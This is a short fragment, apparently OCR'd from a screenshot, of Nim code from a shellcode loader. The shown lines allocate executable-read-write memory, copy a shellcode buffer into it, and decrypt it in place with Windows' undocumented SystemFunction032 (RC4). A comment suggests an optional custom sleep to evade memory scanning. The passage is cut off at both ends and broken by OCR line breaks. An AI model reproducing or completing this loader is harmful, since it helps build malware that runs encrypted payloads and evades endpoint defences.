
    cast[SIZE_T](size),

    MEM_COMMIT,

    PAGE_EXECUTE_READ_WRITE

)

copyMem(rPtr, addr shellcode[0], size)

imgString.Buffer = rPtr

imgString.Length = cast[DWORD](size)

imgString.MaximumLength = cast[DWORD]
(size)

# Decrypt memory region with 
SystemFunction032

SystemFunction032(&imgString, &keyString)

# (OPTIONAL) we could Sleep here with a 
custom Sleep function to avoid memory 